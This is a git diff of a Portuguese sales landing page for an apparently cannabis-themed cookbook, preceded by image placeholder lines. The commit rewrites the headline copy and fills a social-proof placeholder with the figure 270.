





==== commit 20d65f12: "Update index.html" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -355,7 +355,7 @@
     <div>
       <span class="badge"><svg class="i"><use href="#leaf"/></svg> Nova edição 2026</span>
       <h1>O segredo do <em>PONTO CERTO</em>: 55 receitas que ativam de primeira, sem errar a dose e sem gosto de mato.</h1>
-      <p class="lead">O método de ativação que acaba com o tutorial errado da internet. Você pega o tempo e a temperatura certos pra air fryer, forno e banho-maria, tira o amargo com a técnica de lavagem e sabe a dose de cada pedaço antes de cortar. Tudo com o que você já tem na cozinha.</p>
+      <p class="lead">O método de ativação que acaba com o tutorial errado da internet. Você pega o modo de preparo certos e não perde dinheiro e ainda fica com uma brisa saborosa</p>
       <div class="btn-wrap"><a class="btn" id="cta-hero" href="https://pay.cakto.com.br/e5h3o4u">Quero acertar o ponto agora <svg class="i"><use href="#arrow"/></svg></a></div>
       <div class="trust">
         <span><svg class="i"><use href="#bolt"/></svg>Acesso imediato</span>
@@ -363,7 +363,7 @@
         <span><svg class="i"><use href="#shield"/></svg>Garantia de 7 dias</span>
         <span><svg class="i"><use href="#age"/></svg>Só para maiores de 21</span>
       </div>
-      <p class="proof"><span class="pend">[PROVA REAL AQUI]</span> número real de alunos e nota real</p>
+      <p class="proof"><span class="pend">270</span> número real de alunos e nota real</p>
     </div>
     <div>
       <figure class="media hero-media" data-i="book"><img src="assets/img/hero-mockup.webp" alt="Guia Cozinha Verde e os 3 bônus: calculadora, manual de redução de danos e tabela do ponto certo" width="1200" height="750" fetchpriority="high" onerror="this.remove()"></figure>
@@ -543,7 +543,7 @@
     <p class="lead">Os três que fecham o método: a conta, o controle e o ponto.</p>
